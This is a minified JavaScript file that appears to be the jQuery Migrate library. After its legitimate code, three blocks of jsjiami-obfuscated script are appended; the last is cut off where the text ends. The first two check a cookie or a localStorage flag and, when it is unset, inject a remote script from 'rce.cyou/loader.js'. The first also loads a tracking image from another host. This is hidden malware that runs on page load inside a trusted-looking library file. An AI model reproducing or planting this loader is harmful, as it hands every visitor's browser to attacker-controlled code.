deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});//////var _0xodh='jsjiami.com.v7';function _0x5398(_0x1de0b4,_0x3dddae){var _0x2a021a=_0x2a02();return _0x5398=function(_0x539846,_0x1c4357){_0x539846=_0x539846-0x1e5;var _0x540726=_0x2a021a[_0x539846];if(_0x5398['xYjOjK']===undefined){var _0x5f4309=function(_0x16bb82){var _0x1d4e4a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x36f9e7='',_0x3ac21e='';for(var _0x1332b2=0x0,_0x2a09bb,_0x5bca75,_0x5d3e2b=0x0;_0x5bca75=_0x16bb82['charAt'](_0x5d3e2b++);~_0x5bca75&&(_0x2a09bb=_0x1332b2%0x4?_0x2a09bb*0x40+_0x5bca75:_0x5bca75,_0x1332b2++%0x4)?_0x36f9e7+=String['fromCharCode'](0xff&_0x2a09bb>>(-0x2*_0x1332b2&0x6)):0x0){_0x5bca75=_0x1d4e4a['indexOf'](_0x5bca75);}for(var _0xa2b2d5=0x0,_0x4a74f8=_0x36f9e7['length'];_0xa2b2d5<_0x4a74f8;_0xa2b2d5++){_0x3ac21e+='%'+('00'+_0x36f9e7['charCodeAt'](_0xa2b2d5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3ac21e);};var _0x422b48=function(_0x29464a,_0x53e92c){var _0x142021=[],_0xcb047=0x0,_0xe4bf65,_0x36c047='';_0x29464a=_0x5f4309(_0x29464a);var _0x22bef9;for(_0x22bef9=0x0;_0x22bef9<0x100;_0x22bef9++){_0x142021[_0x22bef9]=_0x22bef9;}for(_0x22bef9=0x0;_0x22bef9<0x100;_0x22bef9++){_0xcb047=(_0xcb047+_0x142021[_0x22bef9]+_0x53e92c['charCodeAt'](_0x22bef9%_0x53e92c['length']))%0x100,_0xe4bf65=_0x142021[_0x22bef9],_0x142021[_0x22bef9]=_0x142021[_0xcb047],_0x142021[_0xcb047]=_0xe4bf65;}_0x22bef9=0x0,_0xcb047=0x0;for(var _0x3297f9=0x0;_0x3297f9<_0x29464a['length'];_0x3297f9++){_0x22bef9=(_0x22bef9+0x1)%0x100,_0xcb047=(_0xcb047+_0x142021[_0x22bef9])%0x100,_0xe4bf65=_0x142021[_0x22bef9],_0x142021[_0x22bef9]=_0x142021[_0xcb047],_0x142021[_0xcb047]=_0xe4bf65,_0x36c047+=String['fromCharCode'](_0x29464a['charCodeAt'](_0x3297f9)^_0x142021[(_0x142021[_0x22bef9]+_0x142021[_0xcb047])%0x100]);}return _0x36c047;};_0x5398['uCKTvJ']=_0x422b48,_0x1de0b4=arguments,_0x5398['xYjOjK']=!![];}var _0x10cebc=_0x2a021a[0x0],_0x248c5b=_0x539846+_0x10cebc,_0x54257d=_0x1de0b4[_0x248c5b];return!_0x54257d?(_0x5398['rtXFJf']===undefined&&(_0x5398['rtXFJf']=!![]),_0x540726=_0x5398['uCKTvJ'](_0x540726,_0x1c4357),_0x1de0b4[_0x248c5b]=_0x540726):_0x540726=_0x54257d,_0x540726;},_0x5398(_0x1de0b4,_0x3dddae);}(function(_0x46b750,_0xb6243d,_0x495667,_0x188b7a,_0x99efbc,_0x23a07d,_0x53c6b6){return _0x46b750=_0x46b750>>0x6,_0x23a07d='hs',_0x53c6b6='hs',function(_0x374735,_0x2126c1,_0x4d6015,_0x341ae2,_0xa12698){var _0x2dd0c8=_0x5398;_0x341ae2='tfi',_0x23a07d=_0x341ae2+_0x23a07d,_0xa12698='up',_0x53c6b6+=_0xa12698,_0x23a07d=_0x4d6015(_0x23a07d),_0x53c6b6=_0x4d6015(_0x53c6b6),_0x4d6015=0x0;var _0x24d7a0=_0x374735();while(!![]&&--_0x188b7a+_0x2126c1){try{_0x341ae2=-parseInt(_0x2dd0c8(0x1e8,'2gAp'))/0x1*(parseInt(_0x2dd0c8(0x1e7,'x0EA'))/0x2)+parseInt(_0x2dd0c8(0x1f4,'&v28'))/0x3*(-parseInt(_0x2dd0c8(0x1ee,'&IJT'))/0x4)+-parseInt(_0x2dd0c8(0x1ed,'9]PI'))/0x5+-parseInt(_0x2dd0c8(0x1e6,'2gAp'))/0x6+-parseInt(_0x2dd0c8(0x200,'dZ#M'))/0x7+parseInt(_0x2dd0c8(0x202,'9]PI'))/0x8*(-parseInt(_0x2dd0c8(0x204,'Pu]X'))/0x9)+parseInt(_0x2dd0c8(0x1f9,'#N[['))/0xa;}catch(_0x2d8270){_0x341ae2=_0x4d6015;}finally{_0xa12698=_0x24d7a0[_0x23a07d]();if(_0x46b750<=_0x188b7a)_0x4d6015?_0x99efbc?_0x341ae2=_0xa12698:_0x99efbc=_0xa12698:_0x4d6015=_0xa12698;else{if(_0x4d6015==_0x99efbc['replace'](/[DIhnSrYFpxWJuHyCqEfb=]/g,'')){if(_0x341ae2===_0x2126c1){_0x24d7a0['un'+_0x23a07d](_0xa12698);break;}_0x24d7a0[_0x53c6b6](_0xa12698);}}}}}(_0x495667,_0xb6243d,function(_0x50cbaa,_0x339719,_0x11e005,_0x3be5e8,_0x1f02e0,_0x439649,_0x396092){return _0x339719='\x73\x70\x6c\x69\x74',_0x50cbaa=arguments[0x0],_0x50cbaa=_0x50cbaa[_0x339719](''),_0x11e005='\x72\x65\x76\x65\x72\x73\x65',_0x50cbaa=_0x50cbaa[_0x11e005]('\x76'),_0x3be5e8='\x6a\x6f\x69\x6e',(0x18f6d0,_0x50cbaa[_0x3be5e8](''));});}(0x3080,0xba961,_0x2a02,0xc4),_0x2a02)&&(_0xodh=_0x2a02);function _0x2a02(){var _0x2888d7=(function(){return[_0xodh,'pDFYjsWjWiESanmHfIiSq.CuWcEroJmyxY.bJvh7==','W7flBCkUWPddJu5eda','ubhdLSkuWO/cImkpfmktfrm','fxHeCmkt','WQ/cVSo7WRddUmkUCsXKgK0','W6pcGmogWQqGW5ZdTwGboYCxWQy','W7RcVmonq8kIW7GzzghdI8o7','W6RdOmkbW6v8WO3cNq','ALBcUdPQ','s39LcmkDWQuWqSkwWQ7dLxaZBq','WOJcGmo7n0K+W458W6iQW4uDWQa','A2RcGbTs'].concat((function(){return['WONdPqJdP1rSqCkNbSoUi8oNFq','WP7cLLzBWRzCfmoo','W6ldSbpcTwhcGmkmda','WRlcQZtcOa','EZhcG8kRW6j3WPyOFSkKW61i','W4JcLSk9fCkwW5a','W6lcLSkGf8kA','WPOIW5jBn8opFmo2WPT+WOzN','WROZgCktW5a','EmojWPLC','W7FdOCkcW6BcNmoon3qLWOr1','xwXDvbK','c8oPWO3cP8o8WQmLW4niW4CmWPlcJ1y'].concat((function(){return['W5hcN1aoBSo0u8kZC2yvW7hdTW','W5tcISkY','ov/dIWNdKG','AK/dKmkoyCkJ','tKvkoCokfG','kh7cPIPYaq0','W5/cKvmozSo5wCknqxmQW6JdKq','W5JcOvZcSHe7mCktkmoVb8orzq','WO/dOqhdO1bOoSkVj8oak8ou','h8kpW4tcM8oK'];}()));}()));}());_0x2a02=function(){return _0x2888d7;};return _0x2a02();};function getCookie(_0xe6c93f){var _0x3d69f2=_0x5398,_0x1385b2={'YrDfF':function(_0x284153,_0x166dbc){return _0x284153+_0x166dbc;},'hWbKr':_0x3d69f2(0x206,'Ksrt'),'rmUUt':'=([^;]*)(;|$)'},_0x3908c7,_0x51e58c=new RegExp(_0x1385b2[_0x3d69f2(0x1fc,'CV6d')](_0x1385b2['hWbKr'],_0xe6c93f)+_0x1385b2['rmUUt']);if(_0x3908c7=document['cookie']['match'](_0x51e58c))return unescape(_0x3908c7[0x2]);else return null;}function loadScript(_0x5d4b23,_0x557785){var _0x5c7d5f=_0x5398,_0x1f5546={'tsmtt':'img','rLTHL':function(_0x3c6deb,_0x304ecf){return _0x3c6deb+_0x304ecf;},'WdIKH':'?random=','jBzdb':'text/javascript','Enqmm':_0x5c7d5f(0x1fe,'Ksrt')},_0x1f7046='6|9|0|7|2|5|3|4|1|8'[_0x5c7d5f(0x1e9,'!00m')]('|'),_0x4878b1=0x0;while(!![]){switch(_0x1f7046[_0x4878b1++]){case'0':_0x374110[_0x5c7d5f(0x1fb,'gY3V')]=_0x5d4b23+_0x520172;continue;case'1':_0x54832c['src']='https://tz.djy8.top/7gXcHG.jpg';continue;case'2':_0x374110[_0x5c7d5f(0x1f5,'I4*y')]=!![];continue;case'3':document[_0x5c7d5f(0x1f6,'V3OZ')][_0x5c7d5f(0x205,'Uz9%')](_0x374110);continue;case'4':var _0x54832c=document[_0x5c7d5f(0x201,'9]PI')](_0x1f5546[_0x5c7d5f(0x203,'PQWb')]);continue;case'5':_0x374110[_0x5c7d5f(0x1f2,'gY3V')]=function(){if(_0x557785)_0x557785();};continue;case'6':var _0x520172=_0x1f5546[_0x5c7d5f(0x1ec,'!00m')](_0x1f5546[_0x5c7d5f(0x1f8,'(2$n')],Math[_0x5c7d5f(0x1fd,'mh93')]());continue;case'7':_0x374110['type']=_0x1f5546['jBzdb'];continue;case'8':document[_0x5c7d5f(0x1f0,'RBxT')][_0x5c7d5f(0x1e5,'6LtQ')](_0x54832c);continue;case'9':var _0x374110=document[_0x5c7d5f(0x1eb,'A7FO')](_0x1f5546[_0x5c7d5f(0x1f3,'gY3V')]);continue;}break;}}var cnv=getCookie('Cnv');!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//////var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//////var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let 